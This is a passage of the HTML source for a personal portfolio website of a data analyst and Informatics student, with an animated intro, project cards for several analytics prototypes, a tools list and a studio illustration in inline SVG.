








==== index.html @ 7fea483b "Publish portfolio site Static portfolio: four case studies, experience, credentials, and a contact f" ====
<!doctype html>
<html lang="en" data-entry-preloader>
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#bce4ed">
  <meta name="description" content="Daffa Zahy Khairy — data analyst and Informatics student at Telkom University. Case studies in procurement, retention, finance, and network analytics.">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Daffa Zahy Khairy — Data analyst portfolio">
  <meta property="og:description" content="Data analyst and Informatics student at Telkom University: four case studies built on synthetic data, an IEEE paper, and teaching experience.">
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <title>Daffa Zahy Khairy — Data analyst portfolio</title>
  <script src="nav-intro.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Anton&amp;family=DM+Mono:wght@400;500&amp;family=Hanken+Grotesk:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="layout.css">
  <link rel="stylesheet" href="motion.css">
  <link rel="stylesheet" href="playground.css">
  <link rel="stylesheet" href="project-viewer.css">
  <link rel="stylesheet" href="pulse-demo.css">
  <link rel="stylesheet" href="background.css">
  <link rel="stylesheet" href="physics.css">
  <link rel="stylesheet" href="marquee.css">
  <link rel="stylesheet" href="service-art.css">
  <link rel="stylesheet" href="living-studio.css">
  <link rel="stylesheet" href="nav-desktop.css">
  <link rel="stylesheet" href="entry.css">
  <link rel="stylesheet" href="professional.css">
  <link rel="stylesheet" href="services-layout.css">
  <link rel="stylesheet" href="nav-drag.css">
  <link rel="stylesheet" href="about-layout.css">
  <link rel="stylesheet" href="chapter-scroll.css">
  <link rel="stylesheet" href="profile.css?v=4">
</head>
<body id="top">
  <div class="entry-screen" id="entryScreen" data-phase="ready" data-helper="phone">
    <div class="entry-film entry-film--left" aria-hidden="true">
      <div class="entry-film-material"></div>
      <div class="entry-orbit"></div><div class="entry-stage"></div>
      <span class="entry-dialog entry-dialog--lead">Need a hand.</span>
      <div class="entry-crew entry-crew--lead"><svg class="entry-person" viewBox="0 0 30 42" aria-hidden="true" shape-rendering="crispEdges">
            <g class="crew-leg crew-leg--back"><path d="M11 28h6v10h-6z" fill="#243d4d"/><path d="M10 37h9v4h-9z" fill="#152c3e"/><path d="M10 40h9v1h-9z" fill="#f7f5e9"/></g>
            <g class="crew-leg crew-leg--front"><path d="M17 28h6v10h-6z" fill="#365467"/><path d="M16 37h10v4H16z" fill="#152c3e"/><path d="M16 40h10v1H16z" fill="#f7f5e9"/></g>
            <g class="crew-body"><path d="M10 17h12v13H10z" fill="#b75432"/><path d="M12 18h2v10h-2z" fill="#ffffff" opacity=".22"/><path d="M15 14h5v5h-5z" fill="#c9926d"/><g class="crew-free-arm"><path d="M8 19h4v7H8z" fill="#b75432"/><path d="M8 25h4v4H8z" fill="#e5b28a"/></g>
            <g class="crew-head"><path d="M11 6h12v9H11zM21 10h4v3h-4zM13 15h8v2h-8z" fill="#e5b28a"/><path d="M10 5h6v7h-6z" fill="#273947"/><path d="M11 3h11v4H11zM9 6h17v2H9z" fill="#c05a32"/><path class="crew-eye" d="M21 9h2v2h-2z" fill="#152c3e"/><path class="crew-mouth" d="M21 14h3v1h-3z" fill="#86513d"/></g>
            <g class="crew-arm"><path d="M20 19h5v5h-5z" fill="#b75432"/><g class="crew-hand"><path d="M23 22h6v3h-6zM27 21h3v4h-3z" fill="#e5b28a"/><path class="crew-thumb" d="M27 22h2v2h-2z" fill="#bc8967"/><circle class="crew-rope-contact" cx="28" cy="23" r=".1" fill="none"/></g></g></g>
          </svg><span class="crew-effort"></span><span class="crew-dust crew-dust--back"></span><span class="crew-dust crew-dust--front"></span><span class="crew-dust crew-dust--heel"></span></div>
      <svg class="entry-tether" aria-hidden="true"><path class="tether-underlay"/><path class="tether-line"/></svg><span class="entry-grip"></span>
    </div>
    <div class="entry-film entry-film--right" aria-hidden="true">
      <div class="entry-film-material"></div>
      <div class="entry-orbit"></div><div class="entry-stage"></div>
      <span class="entry-rope-rest" aria-hidden="true"></span>
      <span class="entry-dialog entry-dialog--helper">Together.</span>
      <div class="entry-crew entry-crew--helper">
        <svg class="entry-idle-person" viewBox="0 0 30 42" aria-hidden="true" shape-rendering="crispEdges">
          <path d="M9 28h6v11H9zM18 28h6v11h-6z" fill="#243d4d"/><path d="M7 37h8v4H7zM18 37h9v4h-9z" fill="#152c3e"/><path d="M7 40h8v1H7zM18 40h9v1h-9z" fill="#f7f5e9"/>
          <path d="M8 17h16v13H8zM7 19h4v7H7zM22 19h4v7h-4z" fill="#43888c"/><path d="M11 18h2v10h-2z" fill="#fff" opacity=".22"/><path d="M20 27h3v3h-3z" fill="#2f6974"/><path d="M14 14h5v4h-5z" fill="#c9926d"/>
          <g class="crew-idle-head"><path d="M10 6h13v10H10zM8 10h2v3H8zM23 10h2v3h-2z" fill="#e5b28a"/><path d="M9 4h15v4H9zM7 7h19v2H7z" fill="#152c3e"/><path d="M11 10h5v3h-5zM18 10h5v3h-5zM16 11h2v1h-2z" fill="#152c3e"/><g class="crew-idle-eyes"><path d="M13 11h1v1h-1zM20 11h1v1h-1z" fill="#c9e6e5"/></g><path d="M16 14h3v1h-3z" fill="#86513d"/></g>
          <g class="crew-phone-hold"><path d="M10 24h6v3h-6zM19 24h6v3h-6z" fill="#e5b28a"/><g class="crew-phone"><path d="M15 20h6v10h-6z" fill="#152c3e"/><path d="M16 21h4v7h-4z" fill="#c5e9e7"/><path d="M17 22h2v1h-2zM17 25h2v1h-2z" fill="#4e9398"/><path d="M17 29h2v1h-2z" fill="#849da3"/></g><path class="crew-phone-thumb" d="M19 25h3v2h-3z" fill="#e5b28a"/></g>
        </svg>
        <svg class="entry-person" viewBox="0 0 30 42" aria-hidden="true" shape-rendering="crispEdges">
            <g class="crew-leg crew-leg--back"><path d="M11 28h6v10h-6z" fill="#243d4d"/><path d="M10 37h9v4h-9z" fill="#152c3e"/><path d="M10 40h9v1h-9z" fill="#f7f5e9"/></g>
            <g class="crew-leg crew-leg--front"><path d="M17 28h6v10h-6z" fill="#365467"/><path d="M16 37h10v4H16z" fill="#152c3e"/><path d="M16 40h10v1H16z" fill="#f7f5e9"/></g>
            <g class="crew-body"><path d="M10 17h12v13H10z" fill="#43888c"/><path d="M12 18h2v10h-2z" fill="#ffffff" opacity=".22"/><path d="M15 14h5v5h-5z" fill="#c9926d"/><g class="crew-free-arm"><path d="M8 19h4v7H8z" fill="#43888c"/><path d="M8 25h4v4H8z" fill="#e5b28a"/></g>
            <g class="crew-head"><path d="M11 6h12v9H11zM21 10h4v3h-4zM13 15h8v2h-8z" fill="#e5b28a"/><path d="M10 5h6v7h-6z" fill="#273947"/><path d="M11 3h11v4H11zM9 6h17v2H9z" fill="#152c3e"/><path d="M15 10h4v3h-4zM20 10h4v3h-4z" fill="#152c3e"/><path d="M19 11h1" stroke="#152c3e"/><path class="crew-eye" d="M21 9h2v2h-2z" fill="#152c3e"/><path class="crew-mouth" d="M21 14h3v1h-3z" fill="#86513d"/></g>
            <g class="crew-arm"><path d="M20 19h5v5h-5z" fill="#43888c"/><g class="crew-hand"><path d="M23 22h6v3h-6zM27 21h3v4h-3z" fill="#e5b28a"/><path class="crew-thumb" d="M27 22h2v2h-2z" fill="#bc8967"/><circle class="crew-rope-contact" cx="28" cy="23" r=".1" fill="none"/></g></g></g>
          </svg><span class="crew-effort"></span><span class="crew-dust crew-dust--back"></span><span class="crew-dust crew-dust--front"></span><span class="crew-dust crew-dust--heel"></span></div>
      <svg class="entry-tether" aria-hidden="true"><path class="tether-underlay"/><path class="tether-line"/></svg><span class="entry-grip"></span>
    </div>
    <div class="entry-seal" aria-hidden="true"><span></span></div>
    <div class="entry-masthead"><span data-brand>DAFFA ZAHY KHAIRY</span><button class="entry-skip" id="entrySkip" type="button">Skip intro <span aria-hidden="true">↗</span></button></div>
    <div class="entry-copy" aria-hidden="true"><span class="entry-eyebrow">Two minds. One heavy door.</span><span class="entry-thought"><span>MAKE ROOM.</span><em>For ideas in motion.</em></span></div>
    <button class="entry-assist" id="entryAssist" type="button" aria-label="Help the crew open the studio" title="Give them a hand"><span aria-hidden="true"></span></button>
    <div class="entry-footnote" aria-hidden="true"><span class="entry-invitation">Tap the latch. Help them open the studio.</span><span class="entry-thanks">That helped. Watch the door move.</span></div>
  </div>
  <a class="skip-link" href="#mainContent">Skip to content</a>
  <header class="site-header">
    <span class="nav-lens" aria-hidden="true"><span class="nav-glint"></span></span>
    <div class="header-inner page-width">
      <a class="site-brand" href="index.html?intro=1" aria-label="Back to home and replay intro"><span class="studio-emblem" aria-hidden="true"><i class="studio-pixel"></i><i class="studio-pixel"></i><i class="studio-pixel"></i><i class="studio-pixel"></i></span><span data-brand>DAFFA ZAHY KHAIRY</span></a>
      <nav class="site-nav" aria-label="Main navigation">
        <a href="#work">Work</a><a href="#about">About</a><a href="#services">Skills</a><span class="nav-section-glass" aria-hidden="true"><span class="nav-section-progress"></span></span><span class="nav-glass-grab" aria-hidden="true" data-cursor="Drag" title="Drag to navigate"></span><a href="contact.html">Contact</a>
      </nav>
      <button class="menu-toggle" id="menuToggle" type="button" aria-expanded="false" aria-controls="mobileMenu">Menu <span aria-hidden="true">+</span></button>
    </div>
    <nav class="mobile-menu" id="mobileMenu" aria-label="Mobile navigation">
      <a href="#work">Work</a><a href="#about">About</a><a href="#experience">Experience</a><a href="#services">Skills</a><a href="#credentials">Credentials</a><a href="contact.html">Contact</a>
    </nav>
  </header>
  <main id="mainContent" tabindex="-1">
    <section class="hero" aria-labelledby="heroTitle">
      <div class="hero-grid page-width">
        <div class="hero-center">
          <div class="hero-type" id="heroType" data-cursor="Play">
            <h1 id="heroTitle"><span class="hero-line">MADE TO</span><span class="hero-line">STAND OUT.</span></h1>
            <canvas id="heroParticles" aria-hidden="true"></canvas>
            <span class="type-hint" aria-hidden="true">MOVE YOUR CURSOR ↗</span>
          </div>
          <div class="hero-actions">
            <a class="button" href="#work">Explore work <span aria-hidden="true">↘</span></a>
            <a class="text-link" href="contact.html">Get in touch <span aria-hidden="true">↗</span></a>
          </div>
        </div>
        <aside class="hero-aside" aria-label="Introduction">
          <p class="hero-identity"><span data-name>Daffa Zahy Khairy</span> /<br><span data-role>data analyst · informatics, Telkom University</span></p>
          <p class="hero-summary">I turn operational data into decisions people can check — analysis, models, and the small tools around them.<br><small>Informatics · Telkom University · GPA 3.69</small></p>
          <button class="hero-preview" type="button" data-open="kinetix" data-cursor="View" aria-label="View Kinetix">
            <img src="assets/projects/kinetix.webp" width="1600" height="1000" alt="Kinetix landing page" decoding="async">
            <span>Project preview <span aria-hidden="true">↗</span></span>
          </button>
        </aside>
        <div class="hero-meta"><span>Based in <span data-location>Bandung, Indonesia</span></span><span data-availability>Open to data analyst roles and internships</span></div>
      </div>
    </section>

    <section class="work section-space" id="work" aria-labelledby="workTitle">
      <div class="page-width">
        <div class="section-heading section-heading--split reveal">
          <h2 id="workTitle">Selected work</h2>
          <p>Projects I made for myself.<br>Each one explores a different problem.</p>
        </div>
        <p class="work-progress" aria-hidden="true"><span id="workCounter">00</span><span class="work-progress-rule"></span><span data-project-total>03</span></p>
        <div class="project-grid">
          <article class="project-card project-card--featured reveal" data-project="kinetix">
            <button class="project-open" type="button" data-open="kinetix" data-cursor="View" aria-label="View Kinetix, procurement analytics prototype">
              <span class="project-art"><img class="project-image" src="assets/projects/kinetix.webp" width="1600" height="1000" alt="Kinetix landing page: “Calm procurement. Sharp decisions.” beside a glass sculpture of stacked layers" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Supplier scorecard</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
              <span class="project-caption"><span><strong>Kinetix</strong><span class="project-discipline">Procurement analytics</span></span><span class="project-number">Prototype / 01</span></span>
            </button>
            <a class="case-entry" href="case-kinetix.html">Read the Kinetix case study <span aria-hidden="true">↗</span></a>
          </article>
          <article class="project-card reveal" data-project="retentionos">
            <button class="project-open" type="button" data-open="retentionos" data-cursor="View" aria-label="View RetentionOS, churn early warning prototype">
              <span class="project-art"><img class="project-image" src="assets/projects/retentionos.webp" width="1600" height="1000" alt="RetentionOS guide page: know earlier which customers may leave, with live demo figures and an app screenshot" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>60-day risk radar</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
              <span class="project-caption"><span><strong>RetentionOS</strong><span class="project-discipline">Churn early warning</span></span><span class="project-number">Prototype / 02</span></span>
            </button>
            <a class="case-entry" href="case-retentionos.html">Read the RetentionOS case study <span aria-hidden="true">↗</span></a>
          </article>
          <article class="project-card reveal" data-project="vera">
            <button class="project-open" type="button" data-open="vera" data-cursor="View" aria-label="View Vera, invoice reconciliation prototype">
              <span class="project-art"><img class="project-image" src="assets/projects/vera.webp" width="1600" height="1000" alt="Vera landing page: verify invoices with clear evidence, beside a preview of the decision workspace" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Three-way match</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
              <span class="project-caption"><span><strong>Vera</strong><span class="project-discipline">Invoice reconciliation</span></span><span class="project-number">Prototype / 03</span></span>
            </button>
            <a class="case-entry" href="case-vera.html">Read the Vera case study <span aria-hidden="true">↗</span></a>
          </article>
          <article class="project-card reveal" data-project="tiktory">
            <button class="project-open" type="button" data-open="tiktory" data-cursor="View" aria-label="View Tiktory, field expansion planning prototype">
              <span class="project-art"><img class="project-image" src="assets/projects/tiktory.webp" width="1600" height="1000" alt="Tiktory landing page: the right point, measured expansion, beside an isometric neighbourhood illustration" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Survey to decision</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
              <span class="project-caption"><span><strong>Tiktory</strong><span class="project-discipline">Field expansion planning</span></span><span class="project-number">Prototype / 04</span></span>
            </button>
            <a class="case-entry" href="case-tiktory.html">Read the Tiktory case study <span aria-hidden="true">↗</span></a>
          </article>
        </div>
        <div class="more-work">
          <div class="more-work-head reveal"><h3>More projects.</h3><p>Coursework, a capstone, and side projects — smaller, but each one shipped or is in progress.</p></div>
          <ul class="more-grid" role="list">
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/intellitix.webp" width="912" height="570" alt="The IntelliTix team at the faculty computing exhibition with the app on two screens" loading="lazy" decoding="async"></figure><span class="more-tag">Capstone · Business analyst</span><h4>IntelliTix</h4><p>An IT change-request platform with an AI chatbot assistant; selected for the faculty’s computing exhibition, Jan 2026.</p></li>
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/heartcheck.webp" width="728" height="455" alt="HeartCheck landing page about starting to look after your heart" loading="lazy" decoding="async"></figure><span class="more-tag">Ongoing · ML web app</span><h4>HeartCheck</h4><p>Heart-disease risk assessment and monitoring from key health indicators.</p></li>
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/netflix.webp" width="717" height="448" alt="Notebook comparing classic models with BERT for review sentiment" loading="lazy" decoding="async"></figure><span class="more-tag">NLP · Python</span><h4>Netflix review sentiment</h4><p>SVM, random forest, and logistic regression compared with BERT on Google Play reviews.</p></li>
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/olympic.webp" width="1139" height="712" alt="Dark dashboard with a world map in an Olympic participation analysis" loading="lazy" decoding="async"></figure><span class="more-tag">EDA · Chart.js, D3.js</span><h4>120 years of the Olympics</h4><p>A scroll-driven dashboard on participation, gender, national dominance, and athlete build.</p></li>
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/knn.webp" width="730" height="456" alt="Slide showing the KNN accuracy score and classification report" loading="lazy" decoding="async"></figure><span class="more-tag">ML · Coursework</span><h4>Pumpkin seed classification</h4><p>Telling look-alike seeds apart with KNN: outlier removal, feature selection, normalisation, an 80/20 split.</p></li>
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/velocity.webp" width="736" height="460" alt="Velocity landing page for advanced activity analytics" loading="lazy" decoding="async"></figure><span class="more-tag">Ongoing · Data viz</span><h4>Velocity activity insights</h4><p>Strava-style activity analytics in vanilla JavaScript, turning distance, duration, and intensity into insights.</p></li>
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/gohealthy.webp" width="752" height="470" alt="GoHealthy screens for planning meals and viewing food history" loading="lazy" decoding="async"></figure><span class="more-tag">Web app · Java Spring</span><h4>GoHealthy</h4><p>A healthy-habit tracker with activity scheduling, food tracking, health education, and medication reminders.</p></li>
            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/tastecraft.webp" width="653" height="408" alt="TasteCraft welcome screen with recipe bookmarks" loading="lazy" decoding="async"></figure><span class="more-tag">Web app · Team project</span><h4>TasteCraft</h4><p>Recipe search by name, ingredient, or category, with moderated comments and shopping lists.</p></li>
          </ul>
        </div>
      </div>
    </section>

    <section class="logo-marquee" id="in-motion" aria-labelledby="marqueeTitle">
      <div class="page-width marquee-heading reveal">
        <div><span class="marquee-kicker">The working toolkit</span><h2 id="marqueeTitle">Tools in the loop.</h2></div>
        <p>Analysis, code, and the visuals that explain them.</p>
      </div>
      <div class="marquee-window" data-marquee-row="forward">
        <div class="marquee-track"><div class="marquee-group">
          <span class="marquee-tool"><img src="assets/tool-logos/python.svg" width="48" height="48" alt="" aria-hidden="true">Python</span>
          <span class="marquee-tool marquee-tool--wordmark">R</span>
          <span class="marquee-tool marquee-tool--wordmark">Excel</span>
          <span class="marquee-tool"><img src="assets/tool-logos/vscode.svg" width="48" height="48" alt="" aria-hidden="true">VS Code</span>
          <span class="marquee-tool"><img src="assets/tool-logos/javascript.svg" width="48" height="48" alt="" aria-hidden="true">JavaScript</span>
          <span class="marquee-tool"><img src="assets/tool-logos/typescript.svg" width="48" height="48" alt="" aria-hidden="true">TypeScript</span>
          <span class="marquee-tool"><img src="assets/tool-logos/html5.svg" width="48" height="48" alt="" aria-hidden="true">HTML5</span>
          <span class="marquee-tool"><img src="assets/tool-logos/css3.svg" width="48" height="48" alt="" aria-hidden="true">CSS3</span>
          <span class="marquee-tool"><img src="assets/tool-logos/git.svg" width="48" height="48" alt="" aria-hidden="true">Git</span>
          <span class="marquee-tool"><img src="assets/tool-logos/antigravity.svg" width="48" height="48" alt="" aria-hidden="true">Google Antigravity</span>
          <span class="marquee-tool"><img src="assets/tool-logos/jules.svg" width="48" height="48" alt="" aria-hidden="true">Jules</span>
        </div></div>
      </div>
      <div class="marquee-window marquee-window--reverse" data-marquee-row="reverse">
        <div class="marquee-track"><div class="marquee-group">
          <span class="marquee-tool"><img src="assets/tool-logos/photoshop.svg" width="48" height="48" alt="" aria-hidden="true">Adobe Photoshop</span>
          <span class="marquee-tool marquee-tool--wordmark">CapCut</span>
          <span class="marquee-tool"><img src="assets/tool-logos/looker.svg" width="48" height="48" alt="" aria-hidden="true">Looker Studio</span>
          <span class="marquee-tool marquee-tool--wordmark">Figma</span>
          <span class="marquee-tool marquee-tool--wordmark">Canva</span>
          <span class="marquee-tool"><img src="assets/tool-logos/blender.svg" width="48" height="48" alt="" aria-hidden="true">Blender</span>
          <span class="marquee-tool marquee-tool--wordmark">Roblox Studio</span>
          <span class="marquee-tool"><img src="assets/tool-logos/obsidian.svg" width="48" height="48" alt="" aria-hidden="true">Obsidian</span>
        </div></div>
      </div>
      <div class="page-width marquee-end"><span>Data &amp; development</span><span>Visual, game &amp; reporting</span></div>
    </section>

    <section class="breath-chapter" id="breath" aria-labelledby="breathTitle">
      <div class="breath-sticky"><div class="page-width breath-inner">
        <span class="breath-eyebrow">A moment between the work and the thinking</span>
        <h2 id="breathTitle">An idea needs <span>room to breathe.</span></h2>
        <div class="breath-drift" aria-hidden="true"><span class="breath-bubble breath-bubble--one"></span><span class="breath-bubble breath-bubble--two"></span><span class="breath-bubble breath-bubble--three"></span><img src="assets/pixel-guide.svg" width="40" height="56" alt=""></div>
        <div class="breath-end"><span>From the surface to the studio</span><span class="breath-tide" aria-hidden="true"><i></i></span><span>Keep scrolling ↓</span></div>
      </div></div>
    </section>

    <section class="about section-space" id="about" aria-labelledby="aboutTitle" data-scroll-story>
      <div class="page-width about-intro">
        <div class="section-heading about-label"><h2 id="aboutTitle">How I think.</h2></div>
        <span class="about-story-edition" aria-hidden="true">Kinetix / procurement study</span>
      </div>
      <div class="page-width about-composition">
        <div class="about-narrative">
          <ol class="about-chapters" role="list" aria-label="Three moments inside the studio">
            <li class="about-chapter about-step" id="aboutObserve">
              <span class="about-step-marker"><span>01</span> Observe</span>
              <div class="statement about-story">
                <h3 class="about-chapter-title">Clear thinking.</h3>
                <p class="about-chapter-copy">I explore web development, visual design, and automation. Each idea starts with the person who will use it.</p>
                <div class="about-working-note"><span>THE QUESTION / KINETIX</span><p>Which supplier needs attention first, and why?</p></div>
              </div>
            </li>
            <li class="about-chapter about-step" id="aboutCompose">
              <span class="about-step-marker"><span>02</span> Compose</span>
              <div class="statement about-story">
                <h3 class="about-chapter-title">Give the idea<br>a clear direction.</h3>
                <p class="about-chapter-copy">One score you can take apart. A stock line you can see coming. A way to test a split. Three decisions give the workspace its structure.</p>
                <p class="about-chapter-note">Clear → show where each number comes from.<br>Bold → make the risk visible early.<br>Useful → let people test the decision.</p>
              </div>
            </li>
            <li class="about-chapter about-step" id="aboutResolve">
              <span class="about-step-marker"><span>03</span> Resolve</span>
              <div class="statement about-story">
                <h3 class="about-chapter-title"><em>Distinctive<br>outcomes.</em></h3>
                <p class="about-chapter-copy">The notes become Kinetix: a procurement workspace where every supplier score traces back to its purchase orders.</p>
                <p class="about-chapter-note">A working prototype on synthetic data; no claimed business results.</p><button class="about-result-link" type="button" data-open="kinetix">Explore Kinetix <span aria-hidden="true">→</span></button>
              </div>
              <p class="about-location"><span class="about-location-label">Working between</span><span data-location>Jakarta &amp; Bandung</span></p>
            </li>
          </ol>
        </div>
        <figure class="about-atelier" aria-labelledby="aboutAtelierCaption">
          <div class="about-film-heading" aria-hidden="true"><span>Inside the studio</span><span>One idea, taking shape</span></div>
          <div class="about-atelier-stage" data-scene="resolve">
            <div class="about-visual-camera">
            <svg class="about-studio-set" viewBox="0 0 480 320" aria-hidden="true" focusable="false">
              <g class="about-room-shell">
                <path d="M24 18h432v245H24z" fill="#e9e6db"/>
                <path d="M24 18h10v245H24z" fill="#d5ded4"/>
                <path d="M456 18 470 30v234l-14-1z" fill="#d5d8cc"/>
                <path d="M24 263h432l14 1-30 34H42L24 279z" fill="#d5c9b1"/>
                <path d="M24 263h432v4H24z" fill="#bcbba8"/>
                <path d="M24 18h432M24 18v245" fill="none" stroke="#f3f0e4" stroke-width="2"/>
                <path d="M82 43h24M190 27h22M272 99h28M421 122h18M40 204h21M106 240h16" stroke="#d8d6c8" stroke-width=".7" opacity=".65"/>
                <path d="M68 267 60 298M121 267 119 298M181 267l2 31M242 267l7 31M303 267l13 31M365 267l18 31M422 267l23 25M34 279h423M40 290h407" fill="none" stroke="#b9ad96" stroke-width=".7"/>
                <path d="M43 286h29M133 273h25M214 294h33M276 284h20M387 292h30" stroke="#ece1c8" stroke-width=".8"/>
              </g>
              <g class="about-room-light" fill="#fbf1d3">
                <path d="M44 82 165 157l143 106H186z"/>
                <path d="M186 267h122l46 31H207z"/>
                <path d="M44 109 105 157l97 106h-28z" opacity=".55"/>
              </g>
              <g class="about-studio-window">
                <path d="M37 31h140v145H37z" fill="#263b3a" opacity=".12"/>
                <path d="M36 28h138v142H36z" fill="#79968f"/>
                <path d="M44 36h122v126H44z" fill="#c6dfdf"/>
                <g class="about-outdoor-cloud" fill="#edf0e4"><path d="M58 52h9v-3h10v3h11v4H58zM119 71h7v-3h12v3h13v3h-32z"/></g>
                <path d="M44 136 71 121l27 9 29-24 39 16v40H44z" fill="#a1beba"/>
                <g fill="#7caaa8" shape-rendering="crispEdges"><path d="M49 114h13v36H49zM67 107h15v43H67zM86 123h13v27H86zM116 115h17v35h-17zM139 119h21v31h-21z"/><path d="M70 103h9v4h-9zM72 98h2v5h-2z"/></g>
                <g fill="#e3e4cc" opacity=".65"><path d="M52 119h2v3h-2zM57 119h2v3h-2zM70 113h3v3h-3zM77 113h2v3h-2zM70 123h3v3h-3zM89 129h3v3h-3zM120 121h3v3h-3zM127 121h3v3h-3zM143 126h4v3h-4zM153 135h3v3h-3z"/></g>
                <path d="M44 151h19v-8h7v-6h14v7h10v6h15v-8h12v-7h11v10h16v5h18v12H44z" fill="#568c88"/>
                <path d="M44 36h20l79 126h-19zM117 36h9l40 65v14z" fill="#f6f4e8" opacity=".24"/>
                <path d="M36 28h138l-8 8H44zM36 28l8 8v126l-8 8z" fill="#aec6ba"/>
                <path d="M105 36v126M44 100h122" stroke="#91aaa0" stroke-width="4"/>
                <path d="M102 36v126M44 98h122" stroke="#d2ded0" stroke-width="1.5"/>
                <path d="M32 169h146v6H32z" fill="#a49270"/><path d="M32 169h146v2H32z" fill="#d7c3a0"/>
                <path d="M41 175h126l8 4H45z" fill="#263b3a" opacity=".12"/>
              </g>
              <g class="about-wall-studies">
                <path d="M196 39h39v37h-39z" fill="#273c3b" opacity=".09"/>
                <path d="M194 37h39v37h-39z" fill="#ad9575"/><path d="M197 40h33v31h-33z" fill="#f2ecdc"/>
                <path d="M203 63 211 49l8 14z" fill="#478582"/><circle cx="220" cy="49" r="5" fill="#ba583a"/>
                <path d="M202 66h22" stroke="#d4c3a6"/>
                <circle cx="276" cy="52" r="13" fill="#273c3b" opacity=".08"/>
                <circle cx="275" cy="50" r="13" fill="#8c9c91"/><circle cx="275" cy="50" r="11" fill="#f3edde"/>
                <path d="M275 40v2M275 58v2M265 50h2M283 50h2M275 44v6l-5 3" fill="none" stroke="#516960" stroke-width="1.2"/>
              </g>
              <g class="about-studio-shelf" shape-rendering="crispEdges">
                <path d="M311 54h132v8H311z" fill="#273c3b" opacity=".1"/>
                <path d="M308 51h134v5H308z" fill="#a78a66"/><path d="M308 51h134v1H308z" fill="#dcc39b"/>
                <path d="M319 56h3v12h-3zM426 56h3v12h-3z" fill="#718277"/>
                <path d="M316 26h9v25h-9z" fill="#b94d35"/><path d="M327 20h11v31h-11z" fill="#428486"/><path d="M340 29h8v22h-8z" fill="#c7ac7e"/>
                <path d="M318 30h5v1h-5zM329 24h7v1h-7zM329 45h7v1h-7zM342 33h4v1h-4z" fill="#e6d9b7"/>
                <path d="M352 26l6-2 9 26-6 1z" fill="#5b756c"/><path d="M356 30l4-1 1 3-4 1z" fill="#d2c7ad"/>
                <path d="M399 38h25l-3 13h-19z" fill="#b96b49"/><path d="M399 38h25v3h-25z" fill="#d69061"/>
                <path d="M411 38V21M411 29l-8-5M411 27l8-8" fill="none" stroke="#507c61" stroke-width="2"/>
                <path d="M400 17h8v9h-5v-3h-3zM416 12h9v8h-9zM408 15h6v10h-6z" fill="#578e6f"/>
                <path d="M417 13h6v2h-6zM400 18h5v2h-5z" fill="#84aa85"/>
              </g>
              <g class="about-desk-shadows" fill="#283b35"><path d="M232 241h8l17 39h-15zM430 241h7l16 39h-14z" opacity=".1"/><ellipse cx="355" cy="280" rx="26" ry="2" opacity=".12"/></g>
              <g class="about-studio-stool"><path d="M341 260h28v5h-28z" fill="#a88961"/><path d="M341 260h28v1h-28z" fill="#d6bd95"/><path d="M345 265h4l-2 14h-4zM363 265h4l2 14h-4z" fill="#61766b"/><path d="M347 274h18v2h-18z" fill="#819084"/></g>
              <g class="about-board-support" fill="#988365"><path d="M277 225h4v8h-4zM373 224h4v9h-4zM254 230h143v3H254z"/><path d="M254 230h143v1H254z" fill="#d4bf98"/></g>
              <g class="about-task-lamp">
                <path class="about-task-light" d="M421 194 390 232h55l-16-38z" fill="#f5dfa1"/>
                <path d="M429 232h17v-3h-7v-21l-12-17" fill="none" stroke="#576e62" stroke-width="3"/>
                <circle cx="437" cy="208" r="3" fill="#a6ae95"/>
                <path d="M418 183h10l6 12h-24z" fill="#587c71"/><path d="M411 195h23v2h-23z" fill="#b7baa0"/>
                <path d="M414 195h17v1h-17z" fill="#f2d69b"/>
              </g>
              <g class="about-studio-desk">
                <path d="M218 232h230v8H218z" fill="#a98a60"/><path d="M218 232h230v2H218z" fill="#dac29a"/>
                <path d="M218 238h230v3H218z" fill="#8b7658"/>
                <path d="M230 241h8v38h-8zM430 241h8v38h-8zM237 247h194v3H237z" fill="#4d6960"/>
                <path d="M230 242h2v36h-2zM430 242h2v36h-2z" fill="#799384"/>
                <path d="M230 279h10v1h-10zM429 279h11v1h-11z" fill="#374c43"/>
                <path d="M223 236h25M289 235h42M349 236h37M405 235h33" stroke="#c1a374" stroke-width=".6"/>
              </g>
              <path d="M242 226h40v5h-40z" fill="#e2d7bd"/><path d="M245 227h31M245 229h31" stroke="#f3eddb" stroke-width=".7"/>
              <g class="about-desk-pencil" fill="#152c3e" shape-rendering="crispEdges"><path d="M269 228h14v2h-14z"/><path d="M269 228h3v2h-3z" fill="#c77954"/></g>
              <g class="about-studio-tools"><path d="M401 215h12v17h-12z" fill="#637d6a"/><path d="M403 219h8v11h-8z" fill="#83937b"/><path d="M403 215v-13M407 215v-16M411 215v-11" stroke="#ac8863" stroke-width="2"/><path d="M408 199h-2v-4h2z" fill="#3b5d52"/>
                <path d="M386 223h12v8h-12zM398 225h4v4h-4z" fill="#f2ead5"/><path d="M387 224h10" stroke="#d0bc96" stroke-width="1"/>
